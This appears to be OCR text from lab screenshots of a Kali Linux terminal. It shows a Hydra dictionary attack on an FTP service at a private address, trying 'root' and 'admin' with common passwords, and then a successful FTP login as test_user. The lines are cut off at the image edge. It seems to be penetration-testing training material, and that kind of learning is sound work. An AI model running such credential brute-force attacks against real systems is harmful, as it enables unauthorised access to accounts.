 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L  top-usernames-shortlist-mod.txt -P common-pass-mod 19
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024
[DATA] max 4 tasks per 1 server, overall 4 tasks, 110 login tries (
[DATA] attacking ftp://192.168.50.100:21/
[ATTEMPT] target 192.168.50.100 - login "root" - pass "123456" - 1
[ATTEMPT] target 192.168.50.100 - login "root" - pass "password" -
[ATTEMPT] target 192.168.50.100 - login "root" - pass "12345678" -
[ATTEMPT] target 192.168.50.100 - login "root" - pass "qwerty" - 4
[ATTEMPT] target 192.168.50.100 - login "root" - pass "123456789" -
[ATTEMPT] target 192.168.50.100 - login "root" - pass "12345" - 6 o
[ATTEMPT] target 192.168.50.100 - login "root" - pass "1234" - 7 of
[ATTEMPT] target 192.168.50.100 - login "root" - pass "111111" - 8
[ATTEMPT] target 192.168.50.100 - login "root" - pass "1234567" - 9
[ATTEMPT] target 192.168.50.100 - login "root" - pass "dragon" - 10
[ATTEMPT] target 192.168.50.100 - login "root" - pass "testpass" -
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "123456" - 1
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "password" -
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "12345678" -
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "qwerty" - 1
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "123456789"
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "12345" - 17
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "1234" - 18
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "111111" - 1
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "1234567" -
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "dragon" - 2
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ftp test_user@192.168.50.100
Connected to 192.168.50.100.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>